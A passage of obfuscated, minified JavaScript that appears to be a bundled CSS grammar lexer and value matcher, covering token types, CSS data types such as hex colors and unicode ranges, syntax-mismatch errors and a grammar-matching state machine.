v[Io(0xe4d)]?v[Io(0xe4d)][J[Io(0xf08)]]||v[Io(0xe4d)][J[Io(0xfdb)]]?void 0x0:new I['B'](Io(0x465),X):new SyntaxError(Io(0x325)+L+Io(0x3e1));}[I4(0xcb4)](L){const Iw=I4;if(!this[Iw(0xb10)](L))return new I['B'](Iw(0x68e),L);}[I4(0xda0)](L,X){const Iy=I4,S=this[Iy(0xed0)](L,X);if(S)return P(null,S);const v=this[Iy(0xeac)](L);return v[Iy(0x421)]?M(this,v[Iy(0x421)],X||'',!0x1):P(null,null);}[I4(0xd66)](L,X,S){const IE=I4,v=this[IE(0x4cf)](L,X);if(v)return P(null,v);const J=this[IE(0xeac)](L),C=U['Si'](X);return M(this,J[IE(0xe4d)][C[IE(0xf08)]]||J[IE(0xe4d)][C[IE(0xfdb)]],S,!0x1);}[I4(0x20f)](L){const II=I4;return II(0xde1)!==L[II(0xea1)]?P(null,new Error(II(0xa0a))):this[II(0x806)](L[II(0x411)],L[II(0x6d0)]);}[I4(0x806)](L,X){const IU=I4;if(U['MZ'](L)[IU(0x5a4)])return P(null,new Error(IU(0xfb9)));const S=this[IU(0xcb4)](L);return S?P(null,S):M(this,this[IU(0xb10)](L),X,!0x0);}[I4(0xc55)](L,X){const If=I4,S=this[If(0xcf2)](L);return S?M(this,S,X,!0x1):P(null,new I['B'](If(0x497),L));}[I4(0xdbb)](L,X){const Iz=I4;return Iz(0xb0e)==typeof L||L&&L[Iz(0xea1)]?(Iz(0xb0e)!=typeof L&&L[Iz(0xdbb)]||(L=this[Iz(0xa77)](L,Iz(0xe7f),Iz(0x1e6))),M(this,L,X,!0x1)):P(null,new I['B'](Iz(0xf37)));}[I4(0xb5a)](L,X,S,v){const Ie=I4;return(0x0,Y['V'])(this,X,this[Ie(0x806)](L,X),S,v);}[I4(0xb73)](L,X,S){const IR=I4;return(0x0,Y['V'])(this,L[IR(0x6d0)],this[IR(0x20f)](L),X,S);}[I4(0x80c)](L,X,S){const Ix=I4,v=[];return this[Ix(0xdad)][Ix(0xd8d)](L,{'visit':Ix(0xde1),'enter':J=>{const IZ=Ix;v[IZ(0x591)][IZ(0x1048)](v,this[IZ(0xb73)](J,X,S));}}),v;}[I4(0xeac)](L,X=!0x0){const IH=I4,S=U['Si'](L);return(S[IH(0x447)]&&X?this[IH(0xd1b)][S[IH(0xf08)]]||this[IH(0xd1b)][S[IH(0xfdb)]]:this[IH(0xd1b)][S[IH(0xf08)]])||null;}[I4(0x926)](L,X=!0x0){const IG=I4,S=this[IG(0xeac)](L,X);return S&&S[IG(0x421)]||null;}[I4(0x967)](L,X){const Im=I4;return this[Im(0xd1b)][Im(0xbb0)](L)&&this[Im(0xd1b)][Im(0xadf)]&&this[Im(0xd1b)][L][Im(0xadf)][X]||null;}[I4(0xb10)](L,X=!0x0){const Iu=I4,S=U['MZ'](L);return(S[Iu(0x447)]&&X?this[Iu(0x736)][S[Iu(0xf08)]]||this[Iu(0x736)][S[Iu(0xfdb)]]:this[Iu(0x736)][S[Iu(0xf08)]])||null;}[I4(0xcf2)](L){const IN=I4;return hasOwnProperty[IN(0xd9c)](this[IN(0xd58)],L)?this[IN(0xd58)][L]:null;}[I4(0x1000)](){const Ii=I4;function L(A,B){return B?'<'+A+'>':'<\x27'+A+'\x27>';}function X(A,B,V0,V1){const IF=a2T;if(V0[IF(0x639)](B))return V0[IF(0x6db)](B);V0[IF(0x25e)](B,!0x1),null!==V1[IF(0xdad)]&&(0x0,Z['GG'])(V1[IF(0xdad)],function(V2){const IY=IF;if(IY(0xe7f)!==V2[IY(0xea1)]&&IY(0xdd0)!==V2[IY(0xea1)])return;const V3=IY(0xe7f)===V2[IY(0xea1)]?A[IY(0xd58)]:A[IY(0x736)],V4=IY(0xe7f)===V2[IY(0xea1)]?v:J;hasOwnProperty[IY(0xd9c)](V3,V2[IY(0xf08)])?X(A,V2[IY(0xf08)],V4,V3[V2[IY(0xf08)]])&&(S[IY(0x591)](L(B,V0===v)+IY(0x431)+L(V2[IY(0xf08)],IY(0xe7f)===V2[IY(0xea1)])),V0[IY(0x25e)](B,!0x0)):(S[IY(0x591)](L(B,V0===v)+IY(0x8bf)+L(V2[IY(0xf08)],IY(0xe7f)===V2[IY(0xea1)])),V0[IY(0x25e)](B,!0x0));},this);}const S=[];let v=new Map(),J=new Map();for(const A in this[Ii(0xd58)])X(this,A,v,this[Ii(0xd58)][A]);for(const B in this[Ii(0x736)])X(this,B,J,this[Ii(0x736)][B]);const C=[...v[Ii(0x9bf)]()][Ii(0xe80)](V0=>v[Ii(0x6db)](V0)),Q=[...J[Ii(0x9bf)]()][Ii(0xe80)](V0=>J[Ii(0x6db)](V0));return C[Ii(0x3b9)]||Q[Ii(0x3b9)]?{'errors':S,'types':C,'properties':Q}:null;}[I4(0x224)](L,X){const Id=I4;return{'generic':this[Id(0x1b9)],'cssWideKeywords':this[Id(0x801)],'units':this[Id(0x267)],'types':O(this[Id(0xd58)],!X,L),'properties':O(this[Id(0x736)],!X,L),'atrules':W(this[Id(0xd1b)],!X,L)};}[I4(0x1e1)](){const Ic=I4;return JSON[Ic(0x8ed)](this[Ic(0x224)]());}}},0x209d:(k,D,w)=>{'use strict';w['d'](D,{'B':()=>z,'F':()=>R});var y=w(0x192b),E=w(0x24ff);const I={'offset':0x0,'line':0x1,'column':0x1};function U(x,Z){const Ij=a2T,H=x&&x[Ij(0xb15)]&&x[Ij(0xb15)][Z];return H?Ij(0xc96)in H?f(H):H:null;}function f({offset:x,line:Z,column:H},G){const Ig=a2T,m={'offset':x,'line':Z,'column':H};if(G){const u=G[Ig(0x619)](/\n|\r\n?|\f/);m[Ig(0x494)]+=G[Ig(0x3b9)],m[Ig(0xc96)]+=u[Ig(0x3b9)]-0x1,m[Ig(0x66d)]=0x1===u[Ig(0x3b9)]?m[Ig(0x66d)]+G[Ig(0x3b9)]:u[Ig(0xc5b)]()[Ig(0x3b9)]+0x1;}return m;}const z=function(x,Z){const Il=a2T,H=(0x0,y['a'])(Il(0x915),x+(Z?'\x20`'+Z+'`':''));return H[Il(0x7a3)]=Z,H;},R=function(x,Z,H,G){const Ir=a2T,N=(0x0,y['a'])(Ir(0x458),x),{css:F,mismatchOffset:Y,mismatchLength:j,start:g,end:O}=function(W,P){const IO=Ir,M=W[IO(0xeae)],K=W[IO(0x62a)],L=K<M[IO(0x3b9)]&&M[K][IO(0xcab)]||null,X=L!==P?L:null;let b,S,v=0x0,J=0x0,C=0x0,Q='';for(let A=0x0;A<M[IO(0x3b9)];A++){const B=M[A][IO(0x6d0)];A===K&&(J=B[IO(0x3b9)],v=Q[IO(0x3b9)]),null!==X&&M[A][IO(0xcab)]===X&&(A<=K?C++:C=0x0),Q+=B;}return K===M[IO(0x3b9)]||C>0x1?(b=U(X||P,IO(0xaa7))||f(I,Q),S=f(b)):(b=U(X,IO(0x485))||f(U(P,IO(0x485))||I,Q[IO(0x825)](0x0,v)),S=U(X,IO(0xaa7))||f(b,Q[IO(0xdc8)](v,J))),{'css':Q,'mismatchOffset':v,'mismatchLength':J,'start':b,'end':S};}(G,H);return N[Ir(0xe57)]=x,N[Ir(0xdad)]=Z?(0x0,E['c'])(Z):Ir(0x51f),N[Ir(0xe7b)]=F,N[Ir(0x96f)]=Y,N[Ir(0xbd5)]=j,N[Ir(0xe97)]=x+Ir(0x357)+N[Ir(0xdad)]+Ir(0x653)+(F||Ir(0x722))+Ir(0x768)+new Array(N[Ir(0x96f)]+0x1)[Ir(0x66b)]('-')+'^',Object[Ir(0xe3c)](N,g),N[Ir(0xb15)]={'source':H&&H[Ir(0xb15)]&&H[Ir(0xb15)][Ir(0x36c)]||Ir(0x1005),'start':g,'end':O},N;};},0x4a:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>G});var y=w(0x11ac);const E=0x2b,I=0x2d,U=0x6e,f=!0x0,z=!0x1;function R(m,N){const IW=a2T;return null!==m&&m[IW(0xea1)]===y['_i']&&m[IW(0x6d0)][IW(0xae6)](0x0)===N;}function x(m,N,F){const IP=a2T;for(;null!==m&&(m[IP(0xea1)]===y['M$']||m[IP(0xea1)]===y['Mw']);)m=F(++N);return N;}function Z(m,N,F,Y){const IM=a2T;if(!m)return 0x0;const j=m[IM(0x6d0)][IM(0xae6)](N);if(j===E||j===I){if(F)return 0x0;N++;}for(;N<m[IM(0x6d0)][IM(0x3b9)];N++)if(!(0x0,y['yp'])(m[IM(0x6d0)][IM(0xae6)](N)))return 0x0;return Y+0x1;}function H(m,N,F){const IK=a2T;let Y=!0x1,j=x(m,N,F);if(null===(m=F(j)))return N;if(m[IK(0xea1)]!==y['wN']){if(!R(m,E)&&!R(m,I))return N;if(Y=!0x0,j=x(F(++j),j,F),null===(m=F(j))||m[IK(0xea1)]!==y['wN'])return 0x0;}if(!Y){const g=m[IK(0x6d0)][IK(0xae6)](0x0);if(g!==E&&g!==I)return 0x0;}return Z(m,Y?0x0:0x1,Y,j);}function G(m,N){const Ia=a2T;let F=0x0;if(!m)return 0x0;if(m[Ia(0xea1)]===y['wN'])return Z(m,0x0,z,F);if(m[Ia(0xea1)]===y['Vy']&&m[Ia(0x6d0)][Ia(0xae6)](0x0)===I){if(!(0x0,y['Nb'])(m[Ia(0x6d0)],0x1,U))return 0x0;switch(m[Ia(0x6d0)][Ia(0x3b9)]){case 0x2:return H(N(++F),F,N);case 0x3:return m[Ia(0x6d0)][Ia(0xae6)](0x2)!==I?0x0:(F=x(N(++F),F,N),Z(m=N(F),0x0,f,F));default:return m[Ia(0x6d0)][Ia(0xae6)](0x2)!==I?0x0:Z(m,0x3,f,F);}}else{if(m[Ia(0xea1)]===y['Vy']||R(m,E)&&N(F+0x1)[Ia(0xea1)]===y['Vy']){if(m[Ia(0xea1)]!==y['Vy']&&(m=N(++F)),null===m||!(0x0,y['Nb'])(m[Ia(0x6d0)],0x0,U))return 0x0;switch(m[Ia(0x6d0)][Ia(0x3b9)]){case 0x1:return H(N(++F),F,N);case 0x2:return m[Ia(0x6d0)][Ia(0xae6)](0x1)!==I?0x0:(F=x(N(++F),F,N),Z(m=N(F),0x0,f,F));default:return m[Ia(0x6d0)][Ia(0xae6)](0x1)!==I?0x0:Z(m,0x2,f,F);}}else{if(m[Ia(0xea1)]===y['fg']){let Y=m[Ia(0x6d0)][Ia(0xae6)](0x0),j=Y===E||Y===I?0x1:0x0,g=j;for(;g<m[Ia(0x6d0)][Ia(0x3b9)]&&(0x0,y['yp'])(m[Ia(0x6d0)][Ia(0xae6)](g));g++);return g===j?0x0:(0x0,y['Nb'])(m[Ia(0x6d0)],g,U)?g+0x1===m[Ia(0x6d0)][Ia(0x3b9)]?H(N(++F),F,N):m[Ia(0x6d0)][Ia(0xae6)](g+0x1)!==I?0x0:g+0x2===m[Ia(0x6d0)][Ia(0x3b9)]?(F=x(N(++F),F,N),Z(m=N(F),0x0,f,F)):Z(m,g+0x2,f,F):0x0;}}}return 0x0;}},0x1304:(k,D,o)=>{'use strict';const IL=a2T;o['d'](D,{'v':()=>w});const w=[IL(0x566),IL(0x8ef),IL(0x367),IL(0x5b8),IL(0xd98)];},0x1807:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>Z});var y=w(0x11ac);const E=0x2b,I=0x2d,U=0x3f,f=0x75;function z(H,G){const IX=a2T;return null!==H&&H[IX(0xea1)]===y['_i']&&H[IX(0x6d0)][IX(0xae6)](0x0)===G;}function R(H,G,m){const Ib=a2T;let N=0x0;for(let F=G;F<H[Ib(0x6d0)][Ib(0x3b9)];F++){const Y=H[Ib(0x6d0)][Ib(0xae6)](F);if(Y===I&&m&&0x0!==N)return R(H,G+N+0x1,!0x1),0x6;if(!(0x0,y['tB'])(Y))return 0x0;if(++N>0x6)return 0x0;}return N;}function x(H,G,m){if(!H)return 0x0;for(;z(m(G),U);){if(++H>0x6)return 0x0;G++;}return G;}function Z(H,G){const Ih=a2T;let m=0x0;if(null===H||H[Ih(0xea1)]!==y['Vy']||!(0x0,y['Nb'])(H[Ih(0x6d0)],0x0,f))return 0x0;if(null===(H=G(++m)))return 0x0;if(z(H,E))return null===(H=G(++m))?0x0:H[Ih(0xea1)]===y['Vy']?x(R(H,0x0,!0x0),++m,G):z(H,U)?x(0x1,++m,G):0x0;if(H[Ih(0xea1)]===y['wN']){const N=R(H,0x1,!0x0);return 0x0===N?0x0:null===(H=G(++m))?m:H[Ih(0xea1)]===y['fg']||H[Ih(0xea1)]===y['wN']?function(F,Y){const IS=Ih;return F[IS(0x6d0)][IS(0xae6)](0x0)===Y;}(H,I)&&R(H,0x1,!0x1)?m+0x1:0x0:x(N,m,G);}return H[Ih(0xea1)]===y['fg']?x(R(H,0x1,!0x0),++m,G):0x0;}},0x13ba:(D,E,I)=>{'use strict';const Iv=a2T;I['d'](E,{'JH':()=>J});var U=I(0x1304),z=I(0x4a),R=I(0x1807),x=I(0x11ac);const Z=[Iv(0xcf0),Iv(0x893),Iv(0x6ef)],H=new Map([[x['zt'],x['no']],[x['AJ'],x['no']],[x['hk'],x['Oh']],[x['X6'],x['Q0']]]);function G(C,Q){const IJ=Iv;return Q<C[IJ(0x3b9)]?C[IJ(0xae6)](Q):0x0;}function N(C,Q){const IC=Iv;return(0x0,x['$C'])(C,0x0,C[IC(0x3b9)],Q);}function F(C,Q){const IQ=Iv;for(let A=0x0;A<Q[IQ(0x3b9)];A++)if(N(C,Q[A]))return!0x0;return!0x1;}function Y(C,Q){const In=Iv;return Q===C[In(0x3b9)]-0x2&&0x5c===G(C,Q)&&(0x0,x['yp'])(G(C,Q+0x1));}function j(C,Q,A){const IA=Iv;if(C&&IA(0xc99)===C[IA(0xea1)]){const B=Number(void 0x0!==A&&A!==Q[IA(0x3b9)]?Q[IA(0xdc8)](0x0,A):Q);if(isNaN(B))return!0x0;if(null!==C[IA(0xcdb)]&&B<C[IA(0xcdb)]&&IA(0xb0e)!=typeof C[IA(0xcdb)])return!0x0;if(null!==C[IA(0x18d)]&&B>C[IA(0x18d)]&&IA(0xb0e)!=typeof C[IA(0x18d)])return!0x0;}return!0x1;}function O(C){return function(Q,A,B){const It=a2T;return null===Q?0x0:Q[It(0xea1)]===x['zt']&&F(Q[It(0x6d0)],Z)?function(V0,V1){const IB=It;let V2=0x0,V3=[],V4=0x0;V5:do{switch(V0[IB(0xea1)]){case x['Q0']:case x['no']:case x['Oh']:if(V0[IB(0xea1)]!==V2)break V5;if(V2=V3[IB(0xc5b)](),0x0===V3[IB(0x3b9)]){V4++;break V5;}break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:V3[IB(0x591)](V2),V2=H[IB(0x6db)](V0[IB(0xea1)]);}V4++;}while(V0=V1(V4));return V4;}(Q,A):C(Q,A,B);};}function W(C){return function(Q){const Is=a2T;return null===Q||Q[Is(0xea1)]!==C?0x0:0x1;};}function P(C){const U0=Iv;return null===C||C[U0(0xea1)]!==x['Vy']||0x2d!==G(C[U0(0x6d0)],0x0)||0x2d!==G(C[U0(0x6d0)],0x1)?0x0:0x1;}function M(C){return C&&(C=new Set(C)),function(Q,A,B){const U1=a2T;if(null===Q||Q[U1(0xea1)]!==x['fg'])return 0x0;const V0=(0x0,x['yQ'])(Q[U1(0x6d0)],0x0);if(null!==C){const V1=Q[U1(0x6d0)][U1(0xc8a)]('\x5c',V0),V2=-0x1!==V1&&Y(Q[U1(0x6d0)],V1)?Q[U1(0x6d0)][U1(0xd70)](V0,V1):Q[U1(0x6d0)][U1(0xdc8)](V0);if(!0x1===C[U1(0x639)](V2[U1(0x75f)]()))return 0x0;}return j(B,Q[U1(0x6d0)],V0)?0x0:0x1;};}function K(C){const U2=Iv;return U2(0x72f)!=typeof C&&(C=function(){return 0x0;}),function(Q,A,B){const U3=U2;return null!==Q&&Q[U3(0xea1)]===x['wN']&&0x0===Number(Q[U3(0x6d0)])?0x1:C(Q,A,B);};}const L={'ident-token':W(x['Vy']),'function-token':W(x['zt']),'at-keyword-token':W(x['zu']),'hash-token':W(x['Vw']),'string-token':W(x['Qf']),'bad-string-token':W(x['Fg']),'url-token':W(x['s0']),'bad-url-token':W(x['VY']),'delim-token':W(x['_i']),'number-token':W(x['wN']),'percentage-token':W(x['Ne']),'dimension-token':W(x['fg']),'whitespace-token':W(x['M$']),'CDO-token':W(x['lh']),'CDC-token':W(x['zG']),'colon-token':W(x['Qx']),'semicolon-token':W(x['Qq']),'comma-token':W(x['A9']),'[-token':W(x['hk']),']-token':W(x['Oh']),'(-token':W(x['AJ']),')-token':W(x['no']),'{-token':W(x['X6']),'}-token':W(x['Q0'])},X={'string':W(x['Qf']),'ident':W(x['Vy']),'percentage':O(function(C,Q,A){const U4=Iv;return null===C||C[U4(0xea1)]!==x['Ne']||j(A,C[U4(0x6d0)],C[U4(0x6d0)][U4(0x3b9)]-0x1)?0x0:0x1;}),'zero':K(),'number':O(function(C,Q,A){const U5=Iv;if(null===C)return 0x0;const B=(0x0,x['yQ'])(C[U5(0x6d0)],0x0);return B===C[U5(0x6d0)][U5(0x3b9)]||Y(C[U5(0x6d0)],B)?j(A,C[U5(0x6d0)],B)?0x0:0x1:0x0;}),'integer':O(function(C,Q,A){const U6=Iv;if(null===C||C[U6(0xea1)]!==x['wN'])return 0x0;let B=0x2b===G(C[U6(0x6d0)],0x0)||0x2d===G(C[U6(0x6d0)],0x0)?0x1:0x0;for(;B<C[U6(0x6d0)][U6(0x3b9)];B++)if(!(0x0,x['yp'])(G(C[U6(0x6d0)],B)))return 0x0;return j(A,C[U6(0x6d0)],B)?0x0:0x1;}),'custom-ident':function(C){const U7=Iv;if(null===C||C[U7(0xea1)]!==x['Vy'])return 0x0;const Q=C[U7(0x6d0)][U7(0x75f)]();return F(Q,U['v'])||N(Q,U7(0xe5f))?0x0:0x1;},'dashed-ident':P,'custom-property-name':function(C){const U8=Iv;return P(C)?'--'===C[U8(0x6d0)]?0x0:0x1:0x0;},'hex-color':function(C){const U9=Iv;if(null===C||C[U9(0xea1)]!==x['Vw'])return 0x0;const Q=C[U9(0x6d0)][U9(0x3b9)];if(0x4!==Q&&0x5!==Q&&0x7!==Q&&0x9!==Q)return 0x0;for(let A=0x1;A<Q;A++)if(!(0x0,x['tB'])(G(C[U9(0x6d0)],A)))return 0x0;return 0x1;},'id-selector':function(C){const UV=Iv;return null===C||C[UV(0xea1)]!==x['Vw']?0x0:(0x0,x['o6'])(G(C[UV(0x6d0)],0x1),G(C[UV(0x6d0)],0x2),G(C[UV(0x6d0)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':R['A'],'declaration-value':function(C,Q){const UT=Iv;if(!C)return 0x0;let A=0x0,B=[],V0=0x0;V1:do{switch(C[UT(0xea1)]){case x['Fg']:case x['VY']:break V1;case x['Q0']:case x['no']:case x['Oh']:if(C[UT(0xea1)]!==A)break V1;A=B[UT(0xc5b)]();break;case x['Qq']:if(0x0===A)break V1;break;case x['_i']:if(0x0===A&&'!'===C[UT(0x6d0)])break V1;break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:B[UT(0x591)](A),A=H[UT(0x6db)](C[UT(0xea1)]);}V0++;}while(C=Q(V0));return V0;},'any-value':function(C,Q){const Up=Iv;if(!C)return 0x0;let A=0x0,B=[],V0=0x0;V1:do{switch(C[Up(0xea1)]){case x['Fg']:case x['VY']:break V1;case x['Q0']:case x['no']:case x['Oh']:if(C[Up(0xea1)]!==A)break V1;A=B[Up(0xc5b)]();break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:B[Up(0x591)](A),A=H[Up(0x6db)](C[Up(0xea1)]);}V0++;}while(C=Q(V0));return V0;}};function S(C){const {angle:Q,decibel:A,frequency:B,flex:V0,length:V1,resolution:V2,semitones:V3,time:V4}=C||{};return{'dimension':O(M(null)),'angle':O(M(Q)),'decibel':O(M(A)),'frequency':O(M(B)),'flex':O(M(V0)),'length':O(K(M(V1))),'resolution':O(M(V2)),'semitones':O(M(V3)),'time':O(M(V4))};}function J(C){return{...L,...X,...S(C)};}},0x2613:(k,D,w)=>{'use strict';const Uq=a2T;w['d'](D,{'$n':()=>I,'E_':()=>E,'gt':()=>j,'mX':()=>U});var y=w(0x7fd);const E={'type':Uq(0xffd)},I={'type':Uq(0x2e2)},U={'type':Uq(0xe4f)},z=0x28,R=0x29;function x(O,W,P){const Uk=Uq;return W===E&&P===I||O===E&&W===E&&P===E?O:('If'===O[Uk(0xea1)]&&O[Uk(0x99e)]===I&&W===E&&(W=O[Uk(0xe28)],O=O[Uk(0xdbb)]),{'type':'If','match':O,'then':W,'else':P});}function Z(O){const UD=Uq;return O[UD(0x3b9)]>0x2&&O[UD(0xae6)](O[UD(0x3b9)]-0x2)===z&&O[UD(0xae6)](O[UD(0x3b9)]-0x1)===R;}function H(O){const Uo=Uq;return Uo(0xb11)===O[Uo(0xea1)]||Uo(0x1047)===O[Uo(0xea1)]||Uo(0xac3)===O[Uo(0xea1)]||Uo(0xe7f)===O[Uo(0xea1)]&&Z(O[Uo(0xf08)]);}function G(O,W='\x20',P=!0x1){const Uw=Uq;return{'type':Uw(0x9a6),'terms':O,'combinator':W,'disallowEmpty':!0x1,'explicit':P};}function N(O,W,P=new Set()){const Uy=Uq;if(!P[Uy(0x639)](O))switch(P[Uy(0x81a)](O),O[Uy(0xea1)]){case'If':O[Uy(0xdbb)]=N(O[Uy(0xdbb)],W,P),O[Uy(0xe28)]=N(O[Uy(0xe28)],W,P),O[Uy(0x99e)]=N(O[Uy(0x99e)],W,P);break;case Uy(0xe7f):return W[O[Uy(0xf08)]]||O;}return O;}function F(O,W,P){const UE=Uq;switch(O){case'\x20':{let M=E;for(let K=W[UE(0x3b9)]-0x1;K>=0x0;K--)M=x(W[K],M,I);return M;}case'|':{let L=I,X=null;for(let b=W[UE(0x3b9)]-0x1;b>=0x0;b--){let S=W[b];if(H(S)&&(null===X&&b>0x0&&H(W[b-0x1])&&(X=Object[UE(0x39c)](null),L=x({'type':UE(0x25c),'map':X},E,L)),null!==X)){const v=(Z(S[UE(0xf08)])?S[UE(0xf08)][UE(0x825)](0x0,-0x1):S[UE(0xf08)])[UE(0x75f)]();if(v in X==0x0){X[v]=S;continue;}}X=null,L=x(S,E,L);}return L;}case'&&':{if(W[UE(0x3b9)]>0x5)return{'type':UE(0xe8d),'terms':W,'all':!0x0};let J=I;for(let C=W[UE(0x3b9)]-0x1;C>=0x0;C--){const Q=W[C];let A;A=W[UE(0x3b9)]>0x1?F(O,W[UE(0xe80)](function(B){return B!==Q;}),!0x1):E,J=x(Q,A,J);}return J;}case'||':{if(W[UE(0x3b9)]>0x5)return{'type':UE(0xe8d),'terms':W,'all':!0x1};let B=P?E:I;for(let V0=W[UE(0x3b9)]-0x1;V0>=0x0;V0--){const V1=W[V0];let V2;V2=W[UE(0x3b9)]>0x1?F(O,W[UE(0xe80)](function(V3){return V3!==V1;}),!0x0):E,B=x(V1,V2,B);}return B;}}}function Y(O){const UI=Uq;if(UI(0x72f)==typeof O)return{'type':UI(0x197),'fn':O};switch(O[UI(0xea1)]){case UI(0x9a6):{let W=F(O[UI(0xad1)],O[UI(0xa46)][UI(0x730)](Y),!0x1);return O[UI(0x396)]&&(W=x(W,U,I)),W;}case UI(0x861):return function(P){const UU=UI;let M=E,K=Y(P[UU(0x84b)]);if(0x0===P[UU(0x18d)])K=x(K,U,I),M=x(K,null,I),M[UU(0xe28)]=x(E,E,M),P[UU(0xc56)]&&(M[UU(0xe28)][UU(0x99e)]=x({'type':UU(0x48d),'syntax':P},M,I));else{for(let L=P[UU(0xcdb)]||0x1;L<=P[UU(0x18d)];L++)P[UU(0xc56)]&&M!==E&&(M=x({'type':UU(0x48d),'syntax':P},M,I)),M=x(K,x(E,E,M),I);}if(0x0===P[UU(0xcdb)])M=x(E,E,M);else{for(let X=0x0;X<P[UU(0xcdb)]-0x1;X++)P[UU(0xc56)]&&M!==E&&(M=x({'type':UU(0x48d),'syntax':P},M,I)),M=x(K,M,I);}return M;}(O);case UI(0x6b3):{const P=Y(O[UI(0x84b)]),M=Y(G([G([{'type':UI(0xb11),'name':UI(0x757)},{'type':UI(0xe7f),'name':UI(0x5d3)}]),G([{'type':UI(0xe7f),'name':UI(0x5d3)},G([{'type':UI(0x861),'comma':!0x1,'min':0x0,'max':0x0,'term':G([{'type':UI(0xb11),'name':UI(0x20d)},{'type':UI(0xe7f),'name':UI(0x5d3)}])},{'type':UI(0x861),'comma':!0x1,'min':0x0,'max':0x0,'term':G([{'type':UI(0xb11),'name':'or'},{'type':UI(0xe7f),'name':UI(0x5d3)}])}],'|')])],'|')),K=Y(G([{'type':UI(0xe7f),'name':UI(0xb5f)},G([{'type':UI(0x793),'value':'('},{'type':UI(0xe7f),'name':UI(0xe0f)},{'type':UI(0x793),'value':')'}]),{'type':UI(0xe7f),'name':UI(0x373)}],'|'));return N(K,{'!term':P,'!self':M}),N(M,{'!boolean-group':K}),M;}case UI(0xe7f):case UI(0xdd0):return{'type':O[UI(0xea1)],'name':O[UI(0xf08)],'syntax':O};case UI(0xb11):return{'type':O[UI(0xea1)],'name':O[UI(0xf08)][UI(0x75f)](),'syntax':O};case UI(0x1047):return{'type':O[UI(0xea1)],'name':'@'+O[UI(0xf08)][UI(0x75f)](),'syntax':O};case UI(0xac3):return{'type':O[UI(0xea1)],'name':O[UI(0xf08)][UI(0x75f)]()+'(','syntax':O};case UI(0xd78):return 0x3===O[UI(0x6d0)][UI(0x3b9)]?{'type':UI(0x793),'value':O[UI(0x6d0)][UI(0xdd5)](0x1),'syntax':O}:{'type':O[UI(0xea1)],'value':O[UI(0x6d0)][UI(0xdc8)](0x1,O[UI(0x6d0)][UI(0x3b9)]-0x2)[UI(0xb71)](/\\'/g,'\x27'),'syntax':O};case UI(0x793):return{'type':O[UI(0xea1)],'value':O[UI(0x6d0)],'syntax':O};case UI(0x48d):return{'type':O[UI(0xea1)],'syntax':O};default:throw new Error(UI(0xf7a),O[UI(0xea1)]);}}function j(O,W){const Uf=Uq;return Uf(0xb0e)==typeof O&&(O=(0x0,y['q'])(O)),{'type':Uf(0x6e2),'match':Y(O),'syntax':W||null,'source':O};}},0x16e6:(k,D,w)=>{'use strict';const Uz=a2T;w['d'](D,{'wg':()=>P});var E=w(0x2613),I=w(0xb59);const {hasOwnProperty:U}=Object[Uz(0xc58)],z=0x0,R=0x1,x=0x2,Z=0x3,H=Uz(0xffd),G=Uz(0x2e2),N=Uz(0xeaa),F=0x3a98;let Y=0x0;function j(M,K){const Ue=Uz;if(M[Ue(0x3b9)]!==K[Ue(0x3b9)])return!0x1;for(let L=0x0;L<M[Ue(0x3b9)];L++){const X=K[Ue(0xae6)](L);let S=M[Ue(0xae6)](L);if(S>=0x41&&S<=0x5a&&(S|=0x20),S!==X)return!0x1;}return!0x0;}function O(M){const UR=Uz;return null===M||M[UR(0xea1)]===I['A9']||M[UR(0xea1)]===I['zt']||M[UR(0xea1)]===I['AJ']||M[UR(0xea1)]===I['hk']||M[UR(0xea1)]===I['X6']||function(K){const Ux=UR;return K[Ux(0xea1)]===I['_i']&&'?'!==K[Ux(0x6d0)];}(M);}function W(M){const UZ=Uz;return null===M||M[UZ(0xea1)]===I['no']||M[UZ(0xea1)]===I['Oh']||M[UZ(0xea1)]===I['Q0']||M[UZ(0xea1)]===I['_i']&&'/'===M[UZ(0x6d0)];}function P(M,K,L){const UF=Uz,X=function(Q,B,V0){const UN=a2T;function V1(){const UH=a2T;do{VD++,Vk=VD<Q[UH(0x3b9)]?Q[VD]:null;}while(null!==Vk&&(Vk[UH(0xea1)]===I['M$']||Vk[UH(0xea1)]===I['Mw']));}function V2(Vy){const UG=a2T,VE=VD+Vy;return VE<Q[UG(0x3b9)]?Q[VE]:null;}function V3(Vy,VE){return{'nextState':Vy,'matchStack':Vw,'syntaxStack':V8,'thenStack':V9,'tokenIndex':VD,'prev':VE};}function V4(Vy){V9={'nextState':Vy,'matchStack':Vw,'syntaxStack':V8,'prev':V9};}function V5(Vy){VV=V3(Vy,VV);}function V6(){const Um=a2T;Vw={'type':R,'syntax':B[Um(0xdad)],'token':Vk,'prev':Vw},V1(),VT=null,VD>Vo&&(Vo=VD);}function V7(){const Uu=a2T;Vw=Vw[Uu(0xea1)]===x?Vw[Uu(0x7cc)]:{'type':Z,'syntax':V8[Uu(0xdad)],'token':Vw[Uu(0x65a)],'prev':Vw},V8=V8[Uu(0x7cc)];}let V8=null,V9=null,VV=null,VT=null,Vp=0x0,Vq=null,Vk=null,VD=-0x1,Vo=0x0,Vw={'type':z,'syntax':null,'token':null,'prev':null};for(V1();null===Vq&&++Vp<F;)switch(B[UN(0xea1)]){case UN(0xffd):if(null===V9){if(null!==Vk&&(VD!==Q[UN(0x3b9)]-0x1||'\x5c0'!==Vk[UN(0x6d0)]&&'\x5c9'!==Vk[UN(0x6d0)])){B=E['$n'];break;}Vq=H;break;}if((B=V9[UN(0xce4)])===E['mX']){if(V9[UN(0x215)]===Vw){B=E['$n'];break;}B=E['E_'];}for(;V9[UN(0x6e7)]!==V8;)V7();V9=V9[UN(0x7cc)];break;case UN(0x2e2):if(null!==VT&&!0x1!==VT)(null===VV||VD>VV[UN(0x1b7)])&&(VV=VT,VT=!0x1);else{if(null===VV){Vq=G;break;}}B=VV[UN(0xce4)],V9=VV[UN(0xad8)],V8=VV[UN(0x6e7)],Vw=VV[UN(0x215)],VD=VV[UN(0x1b7)],Vk=VD<Q[UN(0x3b9)]?Q[VD]:null,VV=VV[UN(0x7cc)];break;case UN(0x6e2):B=B[UN(0xdbb)];break;case'If':B[UN(0x99e)]!==E['$n']&&V5(B[UN(0x99e)]),B[UN(0xe28)]!==E['E_']&&V4(B[UN(0xe28)]),B=B[UN(0xdbb)];break;case 